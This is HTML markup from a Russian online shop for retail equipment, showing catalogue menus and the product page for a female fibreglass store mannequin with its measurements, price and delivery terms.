							<span class="tx">
								<span class="link-title">Торговые палатки, столы, стулья, съемники, цепи.</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovye_paneli/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/f88/f8866f9f1ce49a91961b383d3c9bf5ae.png" alt="Торговые панели" title="Торговые панели">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые панели</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovye_paneli/aksessuary_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Аксессуары для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/veshala_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Вешала для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/vstavki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Вставки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/korziny_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Корзины для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/kronshteyny_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Кронштейны для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/kryuchki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Крючки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/torgovye_paneli_dlya_magazina/" class="menuLink">
												<span class="link-title">Панели торговые для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/sbornaya_torgovaya_panel/" class="menuLink">
												<span class="link-title">Панели торговые сборные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/podstavki_dlya_torgovykh_paneley_pod_tovary/" class="menuLink">
												<span class="link-title">Подставки для торговых панелей под товары</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/polki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Полки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/polkoderzhateli_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Полкодержатели для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovye_reshetki_i_aksessuary/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/ca4/ca4355ddda37f0cba29c9fd0492b2ecf.png" alt="Торговые решетки и аксессуары" title="Торговые решетки и аксессуары">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые решетки и аксессуары</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/torgovye_reshetki_i_aksessuary/paneli_setki_70kh70mm/" class="menuLink">
												<span class="link-title">Панели-сетки 70х70мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/paneli_setki_50kh50mm/" class="menuLink">
												<span class="link-title">Панели-сетки 50х50мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/navesnye_elementy_dlya_setki_50kh50mm/" class="menuLink">
												<span class="link-title">Навесные элементы для сетки 50х50мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/elementy_krepezha/" class="menuLink">
												<span class="link-title">Элементы крепежа</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovye_reshetki_i_aksessuary/korzina_na_torgovuyu_setku/" class="menuLink">
												<span class="link-title">Корзины на торговые решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/krepleniya_dlya_torgovykh_setok/" class="menuLink">
												<span class="link-title">Крепления для торговых сеток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kryuchki_na_torgovye_setki/" class="menuLink">
												<span class="link-title">Крючки для торговых сеток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/polki_na_torgovye_reshetki/" class="menuLink">
												<span class="link-title">Полки на торговые решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/reshetki_torgovye_belye/" class="menuLink">
												<span class="link-title">Решетки торговые белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/reshetki_torgovye_khromirovannye/" class="menuLink">
												<span class="link-title">Решетки торговые хромированные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye/" class="menuLink">
												<span class="link-title">Сетки торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye_belye/" class="menuLink">
												<span class="link-title">Сетки торговые белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye_metallicheskie/" class="menuLink">
												<span class="link-title">Сетки торговые металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/stoyki_reshetki_metallicheskie/" class="menuLink">
												<span class="link-title">Стойки решетки металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kronshteyny_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Кронштейны для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kryuchki_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Крючки для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/soediniteli_i_krepezhi_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Соединители и крепежи для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/stoyki_reshetki/" class="menuLink">
												<span class="link-title">Стойки решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/torgovye_reshetki/" class="menuLink">
												<span class="link-title">Торговые решетки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/shkafy_metallicheskie_i_kassovye_boksy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/395/39581f8fc8f63fef2d20c64176759c75.png" alt="Шкафы металлические и кассовые боксы" title="Шкафы металлические и кассовые боксы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Шкафы металлические и кассовые боксы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/shkafy_metallicheskie_i_kassovye_boksy/kassovye_boksy/" class="menuLink">
												<span class="link-title">Кассовые боксы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/shkafy_metallicheskie_i_kassovye_boksy/shkafy_metallicheskie_shrm/" class="menuLink">
												<span class="link-title">Шкафы металлические ШРМ</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/elementy_dekorirovaniya_i_reklamy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/8c2/8c209b37b41c936bf4645f808ce307c1.png" alt="Элементы декорирования и рекламы" title="Элементы декорирования и рекламы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Элементы декорирования и рекламы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/mega_3000_info/" class="menuLink">
												<span class="link-title">Mega 3000 Info</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/dekorativnye_svetilniki_belym_belo/" class="menuLink">
												<span class="link-title">Декоративные светильники БЕЛЫМ БЕЛО</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/informatsionnye_stendy/" class="menuLink">
												<span class="link-title">Информационные стенды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/podstavki_pod_tovar_akril/" class="menuLink">
												<span class="link-title">Подставки под товар, акрил</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/reklamnye_vyveski_relumix/" class="menuLink">
												<span class="link-title">Рекламные вывески Relumix</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/reklamnye_ramki/" class="menuLink">
												<span class="link-title">Рекламные рамки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/svetovye_paneli/" class="menuLink">
												<span class="link-title">Световые панели</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/sezonnoe_oformlenie_torgovykh_tsentrov_i_vitrin/" class="menuLink">
												<span class="link-title">Сезонное оформление торговых центров и витрин</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/etiket_pistolety_i_tsennikoderzhateli/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/e8a/e8acbff9573fdf0bc6e25be81e899fc6.png" alt="Этикет-пистолеты и ценникодержатели" title="Этикет-пистолеты и ценникодержатели">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Этикет-пистолеты и ценникодержатели</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/tsennikoderzhateli_i_derzhateli_informatsii/" class="menuLink">
												<span class="link-title">Ценникодержатели и держатели информации</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/etiket_lenty/" class="menuLink">
												<span class="link-title">Этикет ленты</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/etiket_pistolety/" class="menuLink">
												<span class="link-title">Этикет-пистолеты</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
					</ul>
				<ul id="subLeftMenu">

									<li><a href="/new/">Новинки</a></li>
						
									<li><a href="/popular/">Наше производство</a></li>
						
									<li><a href="/sale/">Распродажи и скидки</a></li>
						
									<li><a href="/recommend/">Рекомендуемые товары</a></li>
						
									<li><a href="/discount/">Уцененные товары</a></li>
						
		
	</ul>
	</div>
		<div class="hiddenZone">
		<div id="specialBlockMoveContainer"></div>
			<div class="sideBlock" id="newsBlock">
		<a class="heading" href="/news/">Новости</a>
		<div class="sideBlockContent">
											<div class="newsPreview" id="bx_3218110189_49671">
											<div class="newsPic">
							<a href="/news/veshalki_news/"><img src="/upload/resize_cache/iblock/9a0/130_170_1/9a04f1911b0199f32d571f052acd3b9e.jpg" alt="Производители ищут способы разумной утилизации плечиков"></a>
						</div>
										<div class="newsOverview">
												<a href="/news/veshalki_news/" class="newsTitle">Производители ищут способы разумной утилизации плечиков</a>
													<div class="preText">
								<p style="margin-bottom: 0cm">
	 Экологи бьют тревогу: на данный момент вешалки из пластика являются такой же проблемой для планеты, как пищевые соломинки для коктейлей.
</p>							</div>
											</div>
				</div>
											<div class="newsPreview" id="bx_3218110189_49670">
										<div class="newsOverview">
												<a href="/news/banketki_news/" class="newsTitle">Эксперты рассказали, как сделать дом уютнее зимой</a>
													<div class="preText">
								Мы рады предложить Вам линейку мягких пуфиков для создания уюта в доме и квартире.<br>
 Стильные современные банкетки впишутся в любой интерьер, станут любимым местом времяпрепровождения.<br>
Кроме того наша компания производит банкетки на заказ.							</div>
											</div>
				</div>
											<div class="newsPreview" id="bx_3218110189_49">
										<div class="newsOverview">
												<a href="/news/novaya_lineyka_ekonompaneley/" class="newsTitle">Новая линейка панелей</a>
													<div class="preText">
								В цехах нашей компании запущена новая линия серийного производства стеллажей пристенного, островного и настенного типа. Все изделия отличаются прочностью и многофункциональностью за счет крепежей и совместного монтажа элементов в конструкции различной геометрии.							</div>
											</div>
				</div>
					
		</div>
	</div>
		<div id="subscribe" class="sideBlock">
		    <div class="sideBlockContent">
			    <a class="heading" href="/personal/subscribe/">Подписка на новости магазина</a>
<p class="copy">Подпишитесь на рассылку и получайте свежие новости и акции нашего магазина. </p>				<script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', 'bd95d6eb842670fbaf163f30a00bbe25')</script><div id="comp_bd95d6eb842670fbaf163f30a00bbe25"><form action="/personal/subscribe/subscr_edit.php">
			<div class="hidden">
			<label for="sf_RUB_ID_1">
				<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1" value="1" checked /> Новости магазина			</label>
		</div>
		<input type="text" name="sf_EMAIL" size="20" value="" placeholder="Адрес электронной почты" class="field">
	<input type="submit" name="OK" value="Подписаться" class="submit">
</form>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', 'bd95d6eb842670fbaf163f30a00bbe25');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_bd95d6eb842670fbaf163f30a00bbe25'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>			</div>
		</div>
		<div class="sideBlock banner">
			<img src="/bitrix/templates/dresscode/images/left_banner1.jpg" alt="">		</div>
		
			<div class="sideBlock" id="collectionBlock">
		<a class="heading" href="/collection/">
			Коллекции		</a>
		<div class="sideBlockContent">
											<div class="item" id="bx_651765591_26">
					<div class="picBlock">
						<a href="/collection/populyarnye_veshala/" class="picture"><img src="/upload/resize_cache/iblock/00f/70_70_1/00f71d6249fea665b8d2f284be851b89.jpg"
								alt="Популярные вешала"></a>
					</div>
					<div class="tools">
						<a href="/collection/populyarnye_veshala/" class="name">
							Популярные вешала						</a>
													<div class="description">
								В коллекции представлены самые лучшие и популярные вешала.							</div>
											</div>
				</div>
					</div>
	</div>

		<div class="sideBlock banner">
			<img src="/bitrix/templates/dresscode/images/left_banner2.jpg" alt="">		</div>
		<div class="sideBlock" id="serviceBlock">
		<a class="heading" href="/services/">
			Статьи		</a>
		<div class="sideBlockContent">
											<div class="item" id="bx_1373509569_32">
					<div class="picBlock">
						<a href="/services/oborudovanie_dlya_prodag_st/" class="picture"><img src="/upload/resize_cache/iblock/56e/70_70_1/56edb6681408a3049b1fa8bc8052b983.jpg"
								alt="Торговое оборудование, которое способствует увеличению продаж"></a>
					</div>
					<div class="tools">
						<a href="/services/oborudovanie_dlya_prodag_st/" class="name">
							Торговое оборудование, которое способствует увеличению продаж						</a>
													<div class="description">
								Покупая любое торговое оборудование, молодые бизнесмены доверчиво предполагают о том, что им можно приобрести самый обычный и недорогой прилавок, использовавшиеся ранее в работе витрины и простые стеллажи наподобие «совковых времен». Но удивит ли это оборудование будущих клиентов? А непосредственно директора магазина?							</div>
											</div>
				</div>
											<div class="item" id="bx_1373509569_31">
					<div class="picBlock">
						<a href="/services/istoriya_manekenov_st/" class="picture"><img src="/upload/resize_cache/iblock/8f7/70_70_1/8f7ceeafcea0ff7e052a9945de4da98d.jpg"
								alt="Манекен. История манекена. Виды манекенов"></a>
					</div>
					<div class="tools">
						<a href="/services/istoriya_manekenov_st/" class="name">
							Манекен. История манекена. Виды манекенов						</a>
													<div class="description">
								Манекенами в настоящее время ни одну душу никак не удивишь, они стали нашими неизменными попутчиками в период посещений по торговым центрам. Общество и манекены так схожи, что мы замираем приближаясь к витринам, для того чтобы полюбоваться и лучше рассмотреть костюм, который заинтересовал наше внимание, словно мы представляем живого человека. Безусловно, большинство из нас обращали внимание, на то что манекены...							</div>
											</div>
				</div>
											<div class="item" id="bx_1373509569_29">
					<div class="picBlock">
						<a href="/services/oformlenie_vitrin_st/" class="picture"><img src="/upload/resize_cache/iblock/fb1/70_70_1/fb1d9c7047e13f6a9e60bcf348e4599b.jpg"
								alt="Оформление витрин в магазине одежды – основные правила и принципы"></a>
					</div>
					<div class="tools">
						<a href="/services/oformlenie_vitrin_st/" class="name">
							Оформление витрин в магазине одежды – основные правила и принципы						</a>
													<div class="description">
								Вся суть грамотного оформления витрин – привлечь как можно больше посетителей, добиться этого можно разными путями. О том, как прийти к намеченной цели, применив все приемы «искусства» оформления витрин, мы детально разберем в нашей статье.							</div>
											</div>
				</div>
					</div>
	</div>
	</div>
</div>												<div id="right">
																<div id="breadcrumbs">
		<ul itemscope itemtype="https://schema.org/BreadcrumbList">	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" title="Главная страница" itemprop="item">
			<span itemprop="name">Главная страница</span>
			<meta itemprop="position" content="1">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/manekeny/" title="Манекены" itemprop="item">
			<span itemprop="name">Манекены</span>
			<meta itemprop="position" content="2">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<span itemprop="name" class="changeName">Манекен женский с макияжем, париком 1790х825х630х875 мм NU3320</span>
		<meta itemprop="position" content="3">
	</li>		</ul>
	</div>																<h1 class="changeName">Манекен женский с макияжем, париком 1790х825х630х875 мм NU3320</h1>
															<br>											</div>

				</div>
			</div>
		</div>
		<div id="bx_1762928987_30086">
		<div id="catalogElement" class="item" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-hide-not-available="N" data-currency="RUB" data-product-id="30086" data-iblock-id="11" data-prop-id="69" data-hide-measure="N" data-price-code="BASE" data-deactivated="N">
		<div id="elementSmallNavigation">
							<div class="tabs changeTabs">
											<div class="tab" data-id=""><a href="/manekeny/"><span>Вернуться в раздел</span></a></div>
											<div class="tab active" data-id="browse"><a href="#"><span>Обзор товара</span></a></div>
											<div class="tab disabled" data-id="set"><a href="#"><span>Набор</span></a></div>
											<div class="tab disabled" data-id="complect"><a href="#"><span>Комплект</span></a></div>
											<div class="tab" data-id="detailText"><a href="#"><span>Описание</span></a></div>
											<div class="tab" data-id="elementProperties"><a href="#"><span>Характеристики</span></a></div>
											<div class="tab disabled" data-id="related"><a href="#"><span>Аксессуары</span></a></div>
											<div class="tab disabled" data-id="catalogReviews"><a href="#"><span>Отзывы</span></a></div>
											<div class="tab" data-id="similar"><a href="#"><span>Похожие товары</span></a></div>
											<div class="tab disabled" data-id="stores"><a href="#"><span>Наличие</span></a></div>
											<div class="tab disabled" data-id="files"><a href="#"><span>Файлы</span></a></div>
											<div class="tab disabled" data-id="video"><a href="#"><span>Видео</span></a></div>
									</div>
					</div>
		<div id="tableContainer">
			<div id="elementNavigation" class="column">
									<div class="tabs changeTabs">
													<div class="tab" data-id=""><a href="/manekeny/">Вернуться в раздел<img src="/bitrix/templates/dresscode/images/elementNavIco1.svg" alt="Вернуться в раздел"></a></div>
													<div class="tab active" data-id="browse"><a href="#">Обзор товара<img src="/bitrix/templates/dresscode/images/elementNavIco2.svg" alt="Обзор товара"></a></div>
													<div class="tab disabled" data-id="set"><a href="#">Набор<img src="/bitrix/templates/dresscode/images/elementNavIco3.svg" alt="Набор"></a></div>
													<div class="tab disabled" data-id="complect"><a href="#">Комплект<img src="/bitrix/templates/dresscode/images/elementNavIco3.svg" alt="Комплект"></a></div>
													<div class="tab" data-id="detailText"><a href="#">Описание<img src="/bitrix/templates/dresscode/images/elementNavIco8.svg" alt="Описание"></a></div>
													<div class="tab" data-id="elementProperties"><a href="#">Характеристики<img src="/bitrix/templates/dresscode/images/elementNavIco9.svg" alt="Характеристики"></a></div>
													<div class="tab disabled" data-id="related"><a href="#">Аксессуары<img src="/bitrix/templates/dresscode/images/elementNavIco5.svg" alt="Аксессуары"></a></div>
													<div class="tab disabled" data-id="catalogReviews"><a href="#">Отзывы<img src="/bitrix/templates/dresscode/images/elementNavIco4.svg" alt="Отзывы"></a></div>
													<div class="tab" data-id="similar"><a href="#">Похожие товары<img src="/bitrix/templates/dresscode/images/elementNavIco6.svg" alt="Похожие товары"></a></div>
													<div class="tab disabled" data-id="stores"><a href="#">Наличие<img src="/bitrix/templates/dresscode/images/elementNavIco7.svg" alt="Наличие"></a></div>
													<div class="tab disabled" data-id="files"><a href="#">Файлы<img src="/bitrix/templates/dresscode/images/elementNavIco11.svg" alt="Файлы"></a></div>
													<div class="tab disabled" data-id="video"><a href="#">Видео<img src="/bitrix/templates/dresscode/images/elementNavIco10.svg" alt="Видео"></a></div>
											</div>
							</div>
			<div id="elementContainer" class="column">
				<div class="mainContainer" id="browse">
					<div class="col">
												<div class="wishCompWrap">
							<a href="#" class="elem addWishlist" data-id="30086" title="Добавить в избранное"></a>
							<a href="#" class="elem addCompare changeID" data-id="30086" title="Добавить к сравнению"></a>
						</div>
													<div id="pictureContainer">
								<div class="pictureSlider">
																			<div class="item">
											<a href="/upload/iblock/581/581dea0b9070f55897e65fdbf9c720a3.jpg" title="Увеличить"  class="zoom" data-small-picture="/upload/resize_cache/iblock/581/50_50_1/581dea0b9070f55897e65fdbf9c720a3.jpg" data-large-picture="/upload/iblock/581/581dea0b9070f55897e65fdbf9c720a3.jpg"><img src="/upload/iblock/581/581dea0b9070f55897e65fdbf9c720a3.jpg" alt="Манекен женский с макияжем, париком 1790х825х630х875 мм" title="Манекен женский с макияжем, париком 1790х825х630х875 мм"></a>
										</div>
																	</div>
							</div>
							<div id="moreImagesCarousel" class="hide">
								<div class="carouselWrapper">
									<div class="slideBox">
																			</div>
								</div>
								<div class="controls">
									<a href="#" id="moreImagesLeftButton"></a>
									<a href="#" id="moreImagesRightButton"></a>
								</div>
							</div>
											</div>
					<div class="secondCol col">
						<div class="brandImageWrap">
																				</div>
						<div class="reviewsBtnWrap">
																						<div class="row article">
									Артикул: <span class="changeArticle" data-first-value="NU3320">NU3320</span>
								</div>
													</div>
																		<div class="changePropertiesNoGroup">
							    <div class="elementProperties">
        <div class="headingBox">
            <div class="heading">
                Характеристики:             </div>
            <div class="moreProperties">
                <a href="#" class="morePropertiesLink">Все характеристики</a>
            </div>
        </div>
        <div class="propertyList">
                                                                    <div class="propertyTable">
                        <div class="propertyName">Артикул</div>
                        <div class="propertyValue">
                                                            NU3320                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Рост, мм</div>
                        <div class="propertyValue">
                                                            1790                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Обхват груди, мм</div>
                        <div class="propertyValue">
                                                            825                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Обхват талии, мм</div>
                        <div class="propertyValue">
                                                            630                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Обхват бедер, мм</div>
                        <div class="propertyValue">
                                                            875                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Материал</div>
                        <div class="propertyValue">
                                                                                                стеклопластик                                                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Назначение использования</div>
                        <div class="propertyValue">
                                                                                                Для магазина                                                                                    </div>
                    </div>
                                                                                                                                                                                                                                                                    </div>
    </div>
						</div>
					</div>
				</div>
				<div id="smallElementTools">
					<div class="smallElementToolsContainer">
						<div class="mainTool">
	<div class="mainToolContainer">
		<div class="mobilePriceContainer">
																		<a class="price changePrice">
												<span class="priceContainer">
							<span class="priceVal">15 180 руб.</span>
															<span class="measure"> / шт</span>
													</span>
											</a>
									</div>
		<div class="mobileButtonsContainer columnRowWrap">
			<div class="addCartContainer">
															<a href="#" class="addCart changeID changeQty changeCart" data-id="30086" data-quantity="1"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
													<div class="qtyBlock columnRow row">
					<div class="qtyBlockContainer">
						<a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
					</div>
				</div>
			</div>
			<div class="mobileFastBackContainer row columnRow">
				<a href="#" class="quickBuy label changeID" data-id="30086"><img src="/bitrix/templates/dresscode/images/quickBuy.svg" alt="Купить в 1 клик" class="icon">Купить в 1 клик</a>
			</div>
		</div>
	</div>
</div>
<div class="secondTool">
				<div class="row delivery-button-container">
			<a href="#" class="deliveryBtn label changeID calcDeliveryButton" data-id="30086"><img src="/bitrix/templates/dresscode/images/delivery.svg" alt="Рассчитать доставку" class="icon">Рассчитать доставку</a>
		</div>
		<div class="row available-block">
									<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="Под заказ" class="icon">Под заказ</a>
						</div>
	<div class="row share-items">
		<div class="ya-share-label">Поделиться</div>
		<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
	</div>
</div>
					</div>
				</div>
																																					<div id="detailText">
						<h2 class="heading">Описание товара</h2>
						<div class="changeDescription">table&gt;
<table>
<tbody>
<tr>
	<td>
		 Артикул
	</td>
	<td>
		 IMG.003.00
	</td>
</tr>
<tr>
	<td>
		 Высота, см
	</td>
	<td>
		 179
	</td>
</tr>
<tr>
	<td>
		 Грудь, см
	</td>
	<td>
		 82,5
	</td>
</tr>
<tr>
	<td>
		 Талия, см
	</td>
	<td>
		 63
	</td>
</tr>
<tr>
	<td>
		 Бедра, см
	</td>
	<td>
		 87,5
	</td>
</tr>
<tr>
	<td>
		 Материал
	</td>
	<td>
		 стеклопластик
	</td>
</tr>
</tbody>
</table></div>
					</div>
								<div class="changePropertiesGroup">
					    <div id="elementProperties">
        <h2 class="heading">Характеристики</h2>
        <div class="detailPropertiesTable">
            <table class="stats">
                <tbody>
                                                                                         <tr class="cap">
                            <td colspan="3">Прочие</td>
                        </tr>
                                                    <tr class="gray">
                                <td class="name"><span>Артикул</span></td>
                                <td>NU3320</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Рост, мм</span></td>
                                <td>1790</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Обхват груди, мм</span></td>
                                <td>825</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Обхват талии, мм</span></td>
                                <td>630</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Обхват бедер, мм</span></td>
                                <td>875</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Материал</span></td>
                                <td>стеклопластик</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Назначение использования</span></td>
                                <td>Для магазина</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Стиль манекена</span></td>
                                <td>Натуралистичный / С макияжем</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Тип манекена</span></td>
                                <td>Женский</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Тип позы</span></td>
                                <td>Стоячий</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Оптовая цена от</span></td>
                                <td>14724,60</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Гарантия</span></td>
                                <td>не требуется</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Доставка</span></td>
                                <td>2-3 дня</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Описание доставки</span></td>
                                <td>Бесплатная доставка в пределах МКАД при сумме от 15 000 рублей</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Самовывоз</span></td>
                                <td>отсутствует</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                        </tbody>
            </table>
        </div>
    </div>
				</div>
						        		        	            						        	<div id="similar">
						<h2 class="heading">Похожие товары (8)</h2>
							<div id="catalogSection">
			<div class="items productList">
										<div class="item product sku" id="bx_4028463329_40014" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="40014" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
